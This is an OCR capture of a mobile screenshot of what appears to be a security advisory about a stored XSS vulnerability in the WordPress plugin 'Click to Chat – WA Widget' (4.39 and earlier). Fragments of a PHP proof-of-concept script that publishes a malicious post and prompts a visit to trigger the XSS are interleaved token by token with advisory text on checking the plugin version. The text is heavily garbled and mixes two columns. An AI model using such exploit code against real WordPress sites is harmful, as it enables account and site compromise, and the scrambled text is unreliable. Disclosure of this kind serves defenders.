
$response
=
curl_exec
(
$ch
)
;
Administrators should check their
-
-
plugin version and update if
if
(
strpos
(
$response
,
'Post published'
)
!==
f
-
necessary.
echo
"[+] Malicious post published succes
-
}
else
{
-
How can I check if my site
echo
"[!] Post may not have published. Ch
-
}
is vulnerable?
-
-
Version verification steps
// ===== Step 4: Trigger the XSS (visit the p
-
echo
"[+] Visit the post to trigger XSS: "
.
-
To check if your site is vulnerable,
echo
"[+] The shortcode renders a button. Cli
+
navigate to the WordPress admin
+
curl_close
(
$ch
)
;
dashboard, go to ‘Plugins’, and
+
?>
+
find the Click to Chat – WA
+
Widget plugin. If the version is
4.39 or earlier, your site is
-
-
vulnerable.
+
+
How can I fix this